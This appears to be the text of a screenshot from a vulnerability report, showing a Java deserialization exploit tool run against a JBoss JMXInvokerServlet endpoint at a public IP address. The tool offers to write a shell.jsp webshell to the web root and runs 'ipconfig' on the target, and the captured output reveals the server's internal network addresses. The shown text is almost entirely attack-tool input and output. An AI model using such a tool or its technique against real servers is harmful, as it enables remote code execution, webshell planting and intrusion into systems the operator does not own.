 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.100.80.9/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4509:6c1:5878:afa7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.168.49
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.168.1
www.wooyun.org